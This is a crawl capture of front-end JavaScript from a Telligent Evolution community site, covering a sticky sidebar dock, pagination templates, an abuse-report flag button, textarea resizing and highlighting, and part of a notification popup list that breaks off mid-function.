$.fn.evolutionDock=function(options){var settings=$.extend({},$.fn.evolutionDock.defaults,options||{}),fixedSupported=true,availableHeight=$(window).height();(function(){var test=$('<div></div>').css({'position':'fixed','top':'100px'});$('body').append(test);fixedSupported=test.offset().top==100+$(global).scrollTop();global.setTimeout(function(){fixedSupported=test.offset().top==100+$(global).scrollTop();test.remove();},199);})();return this.each(function(){var dockWrapper=$(this),jGlobal=$(global),top=dockWrapper.offset().top,defaults={top:dockWrapper.css('top'),position:dockWrapper.css('position'),width:dockWrapper.css('width')},docked=false,scrollOffset=undefined,lastScroll=undefined,absTop=undefined,lastWindowHeight=jGlobal.height(),placeholder=$('<div></div>').attr({'class':dockWrapper.attr('class'),'visibility':'hidden'}).hide(),footers=$(settings.footers);dockWrapper.parent().css('position','relative').append(placeholder);var reposition=function(){var scrollTop=jGlobal.scrollTop();if(scrollTop==lastScroll){return;}
var parentOffset=dockWrapper.parent().offset();var headerOffsetTop=$(window).height()-availableHeight;var shouldBeFixed=fixedSupported&&scrollTop>parentOffset.top-headerOffsetTop;if(shouldBeFixed){if(!docked){placeholder.show().css('height',dockWrapper.innerHeight()+'px');scrollOffset=0;lastScroll=scrollTop;}
var footerOffsetTop=getFooterTop();var top=null,position,dockOuterHeight=dockWrapper.outerHeight();if(footerOffsetTop==-1||(scrollTop+headerOffsetTop+dockOuterHeight-scrollOffset)<footerOffsetTop){if(dockOuterHeight>availableHeight){if(lastScroll<scrollTop){scrollOffset+=(scrollTop-lastScroll);if(scrollOffset>=dockOuterHeight-availableHeight){scrollOffset=dockOuterHeight-availableHeight;position='fixed';top=headerOffsetTop-scrollOffset;absTop=scrollTop-(parentOffset.top-headerOffsetTop)-(dockOuterHeight-availableHeight);}else{position='absolute';top=absTop;}}else{scrollOffset-=(lastScroll-scrollTop);if(scrollOffset<=0||!docked){scrollOffset=0;position='fixed';top=headerOffsetTop;absTop=scrollTop-(parentOffset.top-headerOffsetTop);}else{position='absolute';top=absTop;}}}else{top=headerOffsetTop;absTop=scrollTop-(parentOffset.top-headerOffsetTop);position='fixed';}}else{absTop=top=footerOffsetTop-parentOffset.top-dockOuterHeight;position='absolute';}
docked=true;dockWrapper.css({position:position,top:top+'px',width:placeholder.width()+'px'});lastScroll=scrollTop;}else if(!shouldBeFixed&&docked){placeholder.hide().css('height','0px');docked=false;dockWrapper.css({position:defaults.position,top:defaults.top,width:defaults.width});}},getFooterTop=function(){var footerTop=-1;footers.each(function(){var footer=$(this);if(footer.is(':visible')){var offset=footer.offset();if(footerTop==-1||offset.top<footerTop){footerTop=offset.top;}}});return footerTop;}
function reflow(){var newHeight=$(window).height();if(lastWindowHeight!=newHeight){lastWindowHeight=newHeight;if(docked){var parentOffset=dockWrapper.parent().offset();var headerOffsetTop=$(window).height()-availableHeight;lastScroll=jGlobal.scrollTop();absTop=lastScroll-(parentOffset.top-headerOffsetTop);scrollOffset=0;}
reposition();}}
jGlobal.on('scroll',throttle(function(){reposition();})).on('resized',reflow);$.telligent.evolution.messaging.subscribe('reflow.reflowend',reflow);$.telligent.evolution.messaging.subscribe('window.scrollableheight',function(data){if(availableHeight!=data.height){availableHeight=data.height;if(docked){var parentOffset=dockWrapper.parent().offset();var headerOffsetTop=$(window).height()-availableHeight;lastScroll=jGlobal.scrollTop();absTop=lastScroll-(parentOffset.top-headerOffsetTop);scrollOffset=0;}
reposition();}});reposition();});};$.extend($.fn.evolutionDock,{defaults:{footers:('.footer-fragments-header, '+'.footer-fragments, '+'.footer-fragments-footer, '+'.content-fragment-page '+'.layout-region.footer')}});})(jQuery,window);$.fn.evolutionPager.defaults=$.extend({},$.fn.evolutionPager.defaults,{showFirst:true,showLast:true,showNext:true,showPrevious:true,showIndividualPages:true,numberOfPagesToDisplay:5,template:''+' <% if(links && links.length > 0) { %> '+'   <% if($.grep(links, function(l){ return l.type === "previous"; }).length > 0) { %> '+' 	  <a class="previous" data-type="previous" data-page="<%= $.grep(links, function(l){ return l.type === "previous"; })[0].page %>" href="<%: $.grep(links, function(l){ return l.type === "previous"; })[0].url %>" title="<%: $.grep(links, function(l){ return l.type === "previous"; })[0].label %>">&lt;</a> '+'   <% } else { %> '+' 	  <a class="previous disabled" href="#" aria-role="presentation">&lt;</a> '+'   <% } %> '+'   <div class="ends"> '+' 	  <div> '+' <% foreach(links, function(link, i) { %> '+'     <% if(link.type === "first") { %> '+'         <a href="<%: link.url %>" class="first" data-type="first" data-page="<%= link.page %>" data-selected="false" title="<%= link.label %>"><span>&#171;</span></a> '+'     <% } else if(link.type === "page") { %> '+'         <a href="<%: link.url %>" class="page<%= link.selected ? " selected" : "" %>" data-type="page" data-page="<%= link.page %>" data-selected="<%= link.selected ? "true" : "false" %>" title="<%= link.label %>"><span><%= link.page %></span></a> '+'     <% } else if(link.type === "last") { %> '+'         <a href="<%: link.url %>" class="last" data-type="last" data-page="<%= link.page %>" data-selected="false" title="<%= link.label %>"><span>&#187;</span></a> '+'     <% } %> '+' <% }); %> '+'     </div> '+'   </div> '+'   <% if($.grep(links, function(l){ return l.type === "next"; }).length > 0) { %> '+'   	<a class="next" data-type="next" data-page="<%= $.grep(links, function(l){ return l.type === "next"; })[0].page %>" href="<%: $.grep(links, function(l){ return l.type === "next"; })[0].url %>" title="<%= $.grep(links, function(l){ return l.type === "next"; })[0].label %>">&gt;</a> '+'   <% } else { %> '+'   	<a class="next disabled" href="#" aria-role="presentation">&lt;</a> '+'   <% } %> '+' <% } %> '});(function($,global,undef){function showLoadingIndicator(container,mask){var containerOffset=container.offset();mask.hide().appendTo('body').css({width:container.width(),height:container.height(),top:containerOffset.top,left:containerOffset.left}).show();}
var recentlyLoaded=true;setTimeout(function(){recentlyLoaded=false;},2000);function hideLoadingIndicator(container,mask){mask.hide();}
function buildMask(){return $('<div></div>').css({backgroundColor:'#fff',position:'absolute',opacity:.75,zIndex:1});}
var ajaxPagerContexts={};$.telligent.evolution.ui.components.page={setup:function(){},add:function(elm,options){var settings={currentPage:parseInt(options.currentpage,10),pageSize:parseInt(options.pagesize,10),totalItems:parseInt(options.totalitems,10),showPrevious:typeof options.configuration.ShowPrevious==='undefined'?true:options.configuration.ShowPrevious==='true',showNext:typeof options.configuration.ShowNext==='undefined'?true:options.configuration.ShowNext==='true',showIndividualPages:typeof options.configuration.ShowIndividualPages==='undefined'?true:options.configuration.ShowIndividualPages==='true',pageKey:options.pagekey,hash:options.configuration.Target,baseUrl:options.configuration.BaseUrl||window.location.href,template:typeof options.configuration.Template!=='undefined'?options.configuration.Template:$.fn.evolutionPager.defaults.template};if(options.pagedcontenturl){ajaxPagerContexts[options.pagedcontentpagingevent]={onPage:function(pageIndex,complete,hash){var contentContainer=$('#'+options.pagedcontentwrapperid),body=$('html,body');var data=hash||{};data[options.pagekey]=pageIndex;var url=$.telligent.evolution.url.modify({url:options.pagedcontenturl,query:data});$.telligent.evolution.get({url:url,cache:false,success:function(response){complete(response);if(recentlyLoaded)
return;var top=contentContainer.offset().top-160;var scrollTop=0;body.each(function(i,e){if(e.scrollTop&&e.scrollTop>scrollTop){scrollTop=e.scrollTop;}});if(scrollTop>top){body.animate({scrollTop:top},250);}}});}};$.extend(settings,{onPage:function(pageIndex,complete,hash){ajaxPagerContexts[options.pagedcontentpagingevent].onPage(pageIndex,complete,hash);},refreshOnAnyHashChange:(options.loadonanyhashchange==='true'),pagedContentContainer:'#'+options.pagedcontentwrapperid,pagedContentPagingEvent:options.pagedcontentpagingevent,pagedContentPagedEvent:options.pagedcontentpagedevent,transition:options.configuration.Transition,transitionDuration:typeof options.configuration.TransitionDuration==='undefined'?200:parseInt(options.configuration.TransitionDuration,10)});}
$(elm).evolutionPager(settings);if(options.loadingindicator==='true'){var container=$('#'+options.pagedcontentwrapperid),mask=buildMask();$.telligent.evolution.messaging.subscribe(options.pagedcontentpagingevent,function(){showLoadingIndicator(container,mask);});$.telligent.evolution.messaging.subscribe(options.pagedcontentpagedevent,function(){hideLoadingIndicator(container,mask);});}}};})(jQuery,window);(function($,global,undef){function addAbuseReport(contentId,contentTypeId){return $.telligent.evolution.post({url:$.telligent.evolution.site.getBaseUrl()+'api.ashx/v2/abusereports.json',data:{ContentId:contentId,ContentTypeId:contentTypeId},cache:false,dataType:'json'});}
function show(elm){return elm.css({display:'block'});}
function hide(elm){return elm.css({display:'none'});}
$.telligent.evolution.ui.components.moderate={setup:function(){},add:function(elm,options){if(options.supportsabuse==='false'){elm.remove();return;}
elm.removeClass('ui-moderate').empty();var flagLink=hide($('<a href="#">'+$.telligent.evolution.ui.components.moderate.defaults.flagText+'</a>').appendTo(elm));var changing=hide($('<a href="#">…</a>').appendTo(elm));var flaggedState=hide($('<a href="#">'+$.telligent.evolution.ui.components.moderate.defaults.flaggedText+'</a>').appendTo(elm));if(options.initialstate=='true'){show(flaggedState).on('click',function(e){return false;});}else{show(flagLink).on('click',function(e){e.preventDefault();e.stopPropagation();$.fn.uilinks.hide();show(changing);hide(flagLink);addAbuseReport(options.contentid,options.contenttypeid).then(function(){show(flaggedState);hide(changing);$.telligent.evolution.messaging.publish('ui.reportabuse',{contentId:options.contentid,contentTypeId:options.contenttypeid});$.telligent.evolution.notifications.show($.telligent.evolution.ui.components.moderate.defaults.reportedText,{duration:$.telligent.evolution.ui.components.moderate.defaults.duration});});});}}};$.telligent.evolution.ui.components.moderate.defaults={reportedText:'Thank you for your report',flagText:'Flag as spam/abuse',flaggedText:'Flagged as spam/abuse',duration:5*1000};})(jQuery,window);(function($,global,undef){var resize=function(context){context.area.css({height:'auto'});var newHeight=context.area.prop('scrollHeight');if(newHeight<context.minHeight)
newHeight=context.minHeight;context.area.css({height:newHeight});newHeight=(context.area.outerHeight(true));if(newHeight!==context.oldHeight){context.area.css({overflow:'hidden'});context.area.trigger('evolutionResize',{newHeight:newHeight,oldHeight:context.oldHeight});context.oldHeight=newHeight;}};$.fn.evolutionResize=function(options){var settings=$.extend({},$.fn.evolutionResize.defaults,options||{});return this.filter('textarea').each(function(){var area=$(this).css({width:'100%',resize:'none',overflow:'hidden'});var context={area:area,oldHeight:area.height(),minHeight:area.outerHeight()};area.on('input',function(){resize(context);});resize(context);});};$.fn.evolutionResize.defaults={maxLength:250};})(jQuery,window);(function($,global,undef){var highlighterKey='_HIGHLIGHTER_CONTEXT',getContext=function(selection,options){var context=selection.data(highlighterKey);if(typeof context==='undefined'||context===null){context=buildContext(selection,options);selection.data(highlighterKey,context);}
return context;},buildContext=function(selection,options){var area=selection.filter('textarea');var context={selection:area,settings:$.extend({},$.fn.evolutionHighlight.defaults,options||{}),verticalPadding:parseInt(area.css('padding-top')||'0',10)+parseInt(area.css('padding-bottom')||'0',10),horizontalPadding:parseInt(area.css('padding-left')||'0',10)+parseInt(area.css('padding-right')||'0',10)+parseInt(area.css('border-left')||'0',10)+parseInt(area.css('border-right')||'0',10)};buildHighlightingContainer(context);return context;},buildHighlightingContainer=function(context){context.wrapper=$('<div></div>');context.mirror=$('<div></div>');var wrapperStyle={position:'relative',width:context.selection.outerWidth(true),height:context.selection.outerHeight(true)+2};$.each(['margin-left','margin-right','margin-top','margin-bottom'],function(i,styleName){wrapperStyle[styleName]=context.selection.css(styleName);context.selection.css(styleName,0);});var mirrorStyle={position:'absolute',top:'0px',left:'0px',zIndex:'0',borderTopColor:'transparent',borderBottomColor:'transparent',borderLeftColor:'transparent',borderRightColor:'transparent',backgroundColor:context.selection.css('backgroundColor'),color:'transparent',width:context.selection.outerWidth(),height:context.selection.outerHeight(),overflow:'hidden',whiteSpace:'normal'};$.each(context.settings.styles,function(i,styleName){mirrorStyle[styleName]=context.selection.css(styleName);});var textAreaStyle={position:'absolute',top:'0px',left:'0px',zIndex:'1',backgroundColor:'transparent',width:context.selection.outerWidth(),height:context.selection.outerHeight()};context.wrapper.css(wrapperStyle).addClass('highlighter');context.mirror.css(mirrorStyle);context.selection.css(textAreaStyle);context.mirror.css('color',context.mirror.css('background-color'));context.selection.before(context.wrapper);context.wrapper.append(context.selection);context.wrapper.append(context.mirror);context.mirror.css({width:context.selection.outerWidth(true)+context.horizontalPadding,height:context.selection.outerHeight(true)+context.verticalPadding})},rDoubleSpace=/\s\s/gi,rBreak=/\n/gi,encodeSymbols={'&':'&amp;','>':'&gt;','<':'&lt;','"':'&quot;',"'":'&#39;'},highlight=function(context){var ranges={};$.each(context.settings.ranges,function(i,range){ranges[range.start]=ranges[range.start]||[];ranges[range.start].push(range);ranges[range.stop]=ranges[range.stop]||[];ranges[range.stop].push(range);});var rawValue=$.telligent.evolution.html.encode(context.selection.val());newValue=[],spanDepth=0;for(var i=0;i<rawValue.length;i++){if(typeof ranges[i]!=='undefined'){$.each(ranges[i],function(h,range){if(range.start===i){newValue[newValue.length]='<span class="'+range.className+'" style="white-space:normal;">';spanDepth++;}else{newValue[newValue.length]='</span>';spanDepth--;}});}
newValue[newValue.length]=encodeSymbols[rawValue.charAt(i)]?encodeSymbols[rawValue.charAt(i)]:rawValue.charAt(i);}
if(spanDepth>0){newValue[newValue.length]='</span>';}
var newRawValue=newValue.join('').replace(rBreak,'<br />').replace(rDoubleSpace,'&nbsp; ');var mirroredValueWrapper=document.createElement('span');mirroredValueWrapper.innerHTML=newRawValue;context.mirror.empty().get(0).appendChild(mirroredValueWrapper);};var methods={init:function(options){var context=getContext(this,options);context.settings=$.extend({},$.fn.evolutionHighlight.defaults,options||{});highlight(context);return this;},clear:function(){var context=getContext(this,null);if(context===null)
return;context.mirror.html('');return this;},resize:function(width,height){var context=getContext(this,null);if(context===null)
return;var newStyle={width:width+context.horizontalPadding,height:height+context.verticalPadding};context.mirror.css(newStyle);context.selection.css(newStyle);context.wrapper.css({width:context.selection.width()+context.horizontalPadding,height:context.selection.height()+context.verticalPadding+4});return this;},css:function(css){var context=getContext(this,null);if(context===null)
return;context.wrapper.css(css);return this;}};$.fn.evolutionHighlight=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.evolutionHighlight');}};$.fn.evolutionHighlight.defaults={ranges:[],styles:['border-top-width','border-top-style','border-bottom-width','border-bottom-style','border-right-width','border-right-width-value','border-right-style','border-right-style-value','border-left-width','border-left-width-value','border-left-style','border-left-style-value','font-family','font-size','font-size-adjust','font-stretch','font-style','font-variant','font-weight','padding-bottom','padding-left','padding-right','padding-top','letter-spacing','line-height','text-align','text-indent','word-spacing']};})(jQuery,window);(function($){$.telligent.evolution.ui.components.searchresult={setup:function(){},add:function(elm){}};})(jQuery);(function($){$.fn.evolutionLike.defaults.likersTemplate=''+' <% foreach(likers, function(liker) { %> '+'     <li class="content-item"> '+'         <div class="full-post-header"></div> '+'         <div class="full-post"> '+'             <span class="avatar"> '+'                 <a href="<%: liker.profileUrl %>"  class="internal-link view-user-profile"> '+'                     <% if(liker.avatarHtml) { %> '+'                         <%= liker.avatarHtml %> '+'                     <% } else { %> '+'                         <img src="<%: liker.avatarUrl %>" alt="" border="0" width="32" height="32" style="width:32px;height:32px" /> '+'                     <% } %> '+'                 </a> '+'             </span> '+'             <span class="user-name"> '+'                 <a href="<%: liker.profileUrl %>" class="internal-link view-user-profile"><%= liker.displayName %></a> '+'             </span> '+'         </div> '+'         <div class="full-post-footer"></div> '+'     </li> '+' <% }); %> ';})(jQuery);(function($){$.fn.glowUpload.defaults.width='80%';$.fn.evolutionStarRating.defaults.starElement='span'})(jQuery);(function($){var maxHeight=400,checkResize=function(){$('.content-fragment-content .content .content .content-scrollable-wrapper, .user-defined-markup .content-scrollable-wrapper').each(function(){var w=$(this);var sw=w.prop('scrollWidth')||w.width();if(sw>w.outerWidth()){w.addClass('content-scrollable-wrapper-scrolled').css('max-height',(maxHeight*.8)+'px');}else{w.removeClass('content-scrollable-wrapper-scrolled').css('max-height','none');}});},detectElements=function(){$('.content-fragment-content .content .content table, .content-fragment-content .content .content pre, .user-defined-markup table, .user-defined-markup pre').each(function(){var t=$(this);if(!t.is('.scrollable-ignore')&&t.parents('.content-scrollable-wrapper').length==0){t.wrap('<div class="content-scrollable-wrapper" style="max-width: 100%; overflow: auto;"></div>');}});};$.telligent.evolution.messaging.subscribe('window.scrollableheight',function(data){maxHeight=data.height;checkResize();});$(function(){var mutationTimeout;$('body').on('mutate',function(){clearTimeout(mutationTimeout);mutationTimeout=setTimeout(function(){detectElements();checkResize();},500);});detectElements();checkResize();});})(jQuery);(function($){function throttle(handler){if(!window.requestAnimationFrame)
return handler;var timeout;return function(){if(timeout)
window.cancelAnimationFrame(timeout);timeout=window.requestAnimationFrame(handler);};}
$(function(){var $allVideos=$('.resizable-embeddablescript iframe')
$allVideos.each(function(){$(this).data('aspectRatio',this.height/this.width).removeAttr('height').removeAttr('width');});var maxHeight=0;var resizeEnd;var resizeEmbeddableIframes=function(){clearTimeout(resizeEnd);resizeEnd=setTimeout(function(){$allVideos.each(function(){var $el=$(this);var parent=$el.closest('.content-fragment-content');var newWidth=parent.width()-5;var newHeight=parent.width()*$el.data('aspectRatio');if(maxHeight>0&&newHeight>maxHeight){newHeight=maxHeight;newWidth=maxHeight/$el.data('aspectRatio')}
$el.width(newWidth).height(newHeight);});},100);};$.telligent.evolution.messaging.subscribe('window.scrollableheight',function(data){maxHeight=data.height;resizeEmbeddableIframes();});$(window).on('resized',throttle(function(){resizeEmbeddableIframes();})).trigger('resize');});})(jQuery);(function($){$.extend($.telligent.evolution.notifications.defaults,{errorDuration:60*1000,verticalOffset:45,horizontalOffset:5,placement:'topright'});})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://sugarclub.sugarcrm.com/cfs-filesystemfile/__key/widgetfiles/5572b5f437a34befb699d2ef8516c89a-3fc3f82483d14ec485ef92e206116d49/ui.js?_=638883002841542240
body_size: 18539
content:
(function($, global, undef) {

	var openHeaderListContext = null;
	var activateMessage = 'telligent.evolution.widgets.siteBanner.activate';
	var deactivateMessage = 'telligent.evolution.widgets.siteBanner.deactivate';

	function supportsTouch() {
		return 'ontouchstart' in window;
	}

	var util = {
		throttle: function(fn, limit) {
			var lastRanAt, timeout;
			return function() {
				var scope = this,
					attemptAt = (new Date().getTime()),
					args = arguments;
				if(lastRanAt && (lastRanAt + (limit || 50)) > attemptAt) {
					global.clearTimeout(timeout);
					timeout = global.setTimeout(function(){
						lastRanAt = attemptAt;
						fn.apply(scope, args);
					}, (limit || 50));
				} else {
					lastRanAt = attemptAt;
					fn.apply(scope, args);
				}
			};
		},
		debounce: function(fn, limit) {
			var bounceTimout;
			return function(){
				var scope = this,
					args = arguments;
				clearTimeout(bounceTimout);
				bounceTimout = setTimeout(function(){
					fn.apply(scope, args);
				}, limit || 10);
			}
		}
	}

	// UI which can render endlessly-scrolling items in a popup.
	// Supports defining filters
	// Updating site-wide bubble counts
	var HeaderList = (function($){
		// private static members of a HeaderList
		var totalTitleCount = 0, // title bar count which multiple instances can contribute to
			mask,
			defaults = {
				key: '',
				activationLink: null,
				activationInput: null,
				initialUnreadCount: 0,
				footerContent: null,
				showCount: true,
				endlessScroll: false,
				cssClass: '',
				template: '',
				loading: false,
				titleCount: false,
				titleCountClass: '',
				previousCount: 0,
				wrapper: null,
				unreadCountMessageSingular: 'You have {0} unread item',
				unreadCountMessagePlural: 'You have {0} unread items',
				onShowLoadingIndicator: function() { return true; },
				onLoad: function(pageIndex, shouldRefreshUnreadCount, filter, complete, onPreLoad) {
					if (onPreLoad) {
						onPreLoad();
					}
					// load more items
					// for each item loaded, marks it as read
					// after items loaded and marks as read, gets new unread count and updates via updateUnreadCount via refreshUnreadCount
					// complete(contentToShow)
					complete('');
				},
				onRefreshUnreadCount: function(complete) {
					// get new unread count
					// update it via complete()
					complete(5);
				},
				onBuildFilter: null, // function(filtered) {
					// when defined, returns a DOM node to be inserted at the top which presentes a filtering UI
					// filtered(filter) can be called to raise a filter
				// }
				onShow: function(activator, complete) { // deferred display options
					// calls complete with display options to use when displaying
					// complete({
						//width: 280
						//maxHeight: 300
						//attachTo: activator
					//})
					complete({});
				},
				onHide: function() {

				},
				onSelect: function(item) {
					var url = $(item).data('contenturl');
					if(url) {
						window.location = url;
					}
				}
			},
			defaultShowSettings = {
				attachTo: null,
				width: 373,
				maxHeight: 300,
				cssClass: null
			};

		function blockWindowScrolling(context) {
			if($('body').hasClass('stop-scrolling'))
				return;

			// block window scrolling not in the popup, or popup scrolling at its boundaries
			context.popupContentList.on('wheel', function(e){
				var e = e || window.event,
					originalEvent = e.originalEvent || e,
					delta = 0,
					scrollTop = context.popupContentList.get(0).scrollTop,
					scrollHeight = context.popupContentList.get(0).scrollHeight,
					height = context.popupContentList.height();

				if (originalEvent.wheelDelta)
					delta = originalEvent.wheelDelta/120;
				if (originalEvent.detail)
					delta = -originalEvent.detail/3;

				if((scrollTop === (scrollHeight - height) && delta < 0) ||
					(scrollTop === 0 && delta > 0)) {
					if(e.preventDefault)
						e.preventDefault();
					e.returnValue = false;
				}
			});

			// block touch scrolling
			var lastY;
			$('body').addClass('stop-scrolling')
				.on('pointerstart.scrollfix', function(e){
					lastY = e.pointers[0].pageY;
				})
				.on('pointerend.scrollfix', function(e){
					lastY = null;
				})
				.on('pointermove.scrollfix', function(e){
					if(!e.pointers || e.pointers.length == 0)
						return;

					var isDirectionDown = e.pointers[0].pageY - lastY > 0;

					var list = $(e.target).closest('.popup-list ul.content-list.content');
					if(!list || list.length == 0) {
						e.preventDefault();
						return false;
					}

					var ul = context.popupContentList.get(0),
						ulScrollTop = ul.scrollTop,
						ulScrollHeight = ul.scrollHeight,
						ulHeight = ul.offsetHeight;

					if(ulHeight == 0 || ulScrollHeight == 0)
						return;

					// list isn't scrollable, so block scrolling
					if(ulScrollHeight - ulHeight <= 0) {
						e.preventDefault()
						return false;
					}

					// list is scrollable and at the top
					if(ulScrollTop == 0 && isDirectionDown) {
						e.preventDefault();
						return false;
					}
					// list is scrollable and at end
					if((ulScrollTop + ulHeight >= ulScrollHeight) && !isDirectionDown) {
						e.preventDefault();
						return false;
					}
				});

			if(!mask)
				mask = $('<div></div>')
					.addClass('mask')
					.appendTo('body')
					.css({ opacity: 0.01, zIndex: 1 })
					.evolutionTransform({ opacity: 0.7 }, { duration: 150 })
					.on('click', function(){
						api.hideCurrent();
					});

			preventBodyBounce($('body').children().first());
		}

		function unblockWindowScrolling(context) {
			if(!$('body').hasClass('stop-scrolling'))
				return

			$('body').removeClass('stop-scrolling').off('.scrollfix');

			if(context.popupContentList)
				context.popupContentList.off('wheel');

			if(mask) {
				setTimeout(function(){
					if(mask) {
						if(!$('body').hasClass('stop-scrolling')) {
							mask.evolutionTransform({ opacity: 0.01 }, { duration: 100 });
							setTimeout(function(){
								if(mask)
									mask.remove();
								mask = null;
							}, 100);
						}
					}
				}, 100);
			}

			allowBodyBounce($('body').children().first());
		}

		function allowBodyBounce(selection) {
			selection.off('.scrollfix');
		}

		function preventBodyBounce(selection) {
			var originalScrollTop,
				elem = selection.get(0);
			selection.on('pointerstart.scrollfix', function(e){
				originalScrollTop = elem.scrollTop;

				if(originalScrollTop <= 0)
					elem.scrollTop = 1;

				if(originalScrollTop + elem.offsetHeight >= elem.scrollHeight)
					elem.scrollTop = elem.scrollHeight - elem.offsetHeight - 1;

				originalScrollLeft = elem.scrollLeft;

				if(originalScrollLeft <= 0)
					elem.scrollLeft = 1;

				if(originalScrollLeft + elem.offsetWidth >= elem.scrollWidth)
					elem.scrollLeft = elem.scrollWidth - elem.offsetWidth - 1;
			});
		}

		function buildCountBubble(context) {
			var wrapper = context.activationLink.wrap('<span></span>').parent('span').css({
				position: 'relative'
			});
			var count = $('<a href="#" class="popup-list-count ' + context.titleCountClass + '"></a>');
			count.appendTo(wrapper).hide().on('click', function(e){
				e.preventDefault();
				context.activationLink.trigger('click');
			});
			return count;
		}

		function buildUnreadCountMessage(context, count) {
			count = count || 0;
			if(count === 1) {
				return context.unreadCountMessageSingular.replace(/\{0\}/gi, count);
			} else {
				return context.unreadCountMessagePlural.replace(/\{0\}/gi, count);
			}
		}

		function showUnreadCount(context, count) {
			if(!context.showCount)
				return;
			var difference = count - context.previousCount;
			context.previousCount = count;
			if(context.titleCount) {
				totalTitleCount += difference;
				if (context.handheldBannerLinksCount) {
					if(totalTitleCount <= 0) {
						context.handheldBannerLinksCount.hide();
					} else {
						context.handheldBannerLinksCount.html(totalTitleCount).show();
					}
				}
			}
			var unreadCountMessage = buildUnreadCountMessage(context, count);
			if(count <= 0) {
				// remove bubble ui
				if(context.count)
					context.count.fadeOut(200);
				context.activationLink.attr('data-tip', unreadCountMessage).attr('title', unreadCountMessage);
			} else {
				// add bubble ui if not there
				context.count = context.count || buildCountBubble(context);
				// set the count and display it
				context.count
					.html((context.limitCount && context.limitCount < count) ? context.limitCount + "+" : count)
					.attr('title', unreadCountMessage)
					.fadeIn(200);
				context.activationLink.attr('data-tip', unreadCountMessage).attr('title', unreadCountMessage);
			}
		}

		function loadShowSettings(activator, context) {
			return $.Deferred(function(dfd){
				context.onShow(activator, function(settings){
					dfd.resolve($.extend({}, defaultShowSettings, settings || {}));
				});
			}).promise();
		}

		function loadContent(context, pageIndex, shouldRefreshUnreadCount) {
			context.loading = true;
			// call the injected loading method, and return a promise
			// which, when done, provides the content from the loading method
			return $.Deferred(function(dfd){
				context.onLoad(pageIndex, shouldRefreshUnreadCount, context.filter || '', function(content){
					if(content === null || content === undef) {
						dfd.reject();
					} else {
						if(context.onShowLoadingIndicator())
							hideLoading(context, (pageIndex > 0));
						dfd.resolve(content);
					}
				}, function() {
					if(context.onShowLoadingIndicator()) {
						showLoading(context, (pageIndex > 0));
					}
				});
			}).promise();
		}

		function buildPopUp(context) {
			context.compiledTemplate = context.compiledTemplate || $.telligent.evolution.template.compile(context.template);

			context.popup = $(context.compiledTemplate(context));
			context.loadingIndicator = context.popup.find('.loading').hide();
			context.popupContentList = context.popup.find('.content-list');
			context.footer = context.popup.find('.content-list-footer');
			context.popup.glowPopUpPanel({
				cssClass: 'popup-list ' + context.cssClass,
				hideOnDocumentClick: false,
				hideOnResize: (supportsTouch() ? false : true),
				position: 'down',
				zIndex: 1000
			}).on('glowPopUpPanelShowing', function(e, data) {
				(context.activator).attr('data-position', data.position).addClass('active');
				if (context.showSettings.attachTo)
					context.showSettings.attachTo.addClass('active');
			}).on('glowPopUpPanelHiding', function(e, data) {
				(context.activator).attr('data-position', '').removeClass('active');
				if (context.showSettings.attachTo)
					context.showSettings.attachTo.removeClass('active');
				context.onHide();
				unblockWindowScrolling(context);
			});
			$(document).on('click', function(){
				context.popup.glowPopUpPanel('hide');
			});
			if(context.onBuildFilter !== null) {
				var filter = context.onBuildFilter(function(result){
					if(!isOpenOrOpening(context))
						return;
					context.filter = result;
					context.currentPageIndex = 0;
					loadContent(context, context.currentPageIndex, true).then(function(content) {
						showPopup(context, content, context.showSettings);
					});
				});
				if(filter) {
					$(filter).insertBefore(context.popupContentList);
				}
			}
		}

		function showLoading(context, append) {
			if(append) {
				context.loadingIndicator.show();
			} else {
				setTimeout(function(){
					if(!context.loading)
						return;
					if(openHeaderListContext && openHeaderListContext != context) {
						hidePopup(openHeaderListContext);
					}
					openHeaderListContext = context;
					context.popup.glowPopUpPanel('show', (context.showSettings.attachTo || context.activator));
					context.popupContentList.empty();
					context.loadingIndicator.show();
					(context.activator).addClass('active');
					blockWindowScrolling(context);
				}, 20);
			}
		}

		function hideLoading(context, append) {
			context.loadingIndicator.hide();
		}

		function showPopup(context, content, showSettings) {
			if(openHeaderListContext && openHeaderListContext != context) {
				hidePopup(openHeaderListContext);
			}
			openHeaderListContext = context;

			var contentItems;
			var updateFacetedFilters = false;
			var nodes = $(content);

			if (nodes.length > 0 && nodes[0].tagName == 'UL') {
				contentItems =  nodes.children('ul li.content-item');
				if (contentItems.length == 0)
					contentItems =  nodes.children('ul div');
				updateFacetedFilters = true;
			}
			else
				contentItems = content;

			if (updateFacetedFilters == true)
				updateContentTypesFilter(context, content);
            else
                removeContentTypesFilter(context, content);

			context.popupContentList.empty().append(contentItems);
			context.popup.glowPopUpPanel('show', (showSettings.attachTo || context.activator));
			context.loading = false;
			context.hasMore = context.popupContentList.children('li').last().data('hasmore') ? true : false;
			(context.activator).addClass('active');
			context.popupContent = context.popupContentList.closest('.popup-list');
			blockWindowScrolling(context);
			context.currentItemIndex = null;
			$.telligent.evolution.messaging.publish(context.activateMessage, { key: context.key });
		}

		function updateContentTypesFilter(context, content) {
			context.popupContentList.parent().find("ul.navigation-list.filter.categories").remove();

			var items = $(content).children('li.navigation-item');
			if (items.length > 0) {
				var contentTypesNavigation = $("<ul class='navigation-list filter categories'></ul>")
				contentTypesNavigation.append(items);
				context.popupContentList.parent().find('div.search-filters').append(contentTypesNavigation);
			}
        }

        function removeContentTypesFilter(context, content) {
			context.popupContentList.parent().find("ul.navigation-list.filter.categories").remove();
        }

		function hidePopup(context) {
			if (context.popup) {
				context.popup.glowPopUpPanel('hide');
				unblockWindowScrolling(context);
				$.telligent.evolution.messaging.publish(context.deactivateMessage, { key: context.key });
			}
		}

		function appendToPopup(context, content, shouldReplace) {
			if(content === null)
				return;

			var contentItems;
			var updateFacetedFilters = false;
			var nodes = $(content);

			if (nodes.length > 0 && nodes[0].tagName == 'UL') {
				contentItems =  nodes.children('ul li.content-item');
				if (contentItems.length == 0) {
					contentItems =  nodes.children('ul div');
				}
				updateFacetedFilters = true;
			}
			else
				contentItems = content;

			if(shouldReplace) {
				context.popupContentList.empty();
				context.popupContentList.append(contentItems);
			} else {
				context.popupContentList.append(contentItems);
			}

			if (updateFacetedFilters == true)
				updateContentTypesFilter(context, content);
            else
                removeContentTypesFilter(context, content);

			context.loading = false;
